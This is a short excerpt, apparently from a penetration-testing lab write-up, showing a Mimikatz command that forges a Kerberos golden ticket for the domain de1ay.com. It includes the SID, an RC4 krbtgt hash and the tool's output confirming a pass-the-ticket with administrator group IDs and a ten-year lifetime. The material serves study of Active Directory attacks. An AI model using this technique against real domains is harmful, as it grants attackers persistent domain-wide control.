 mimikatz # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371121-286875990
5-3853650604 /rc4:82dfc71b72a11ef37d663047bc2088fb /user:xxx /ptt
User      : xxx
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2020/3/11 15:54:54 ; 2030/3/9 15:54:54 ; 2030/3/9 15:54:54
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'xxx @ de1ay.com' successfully submitted for current session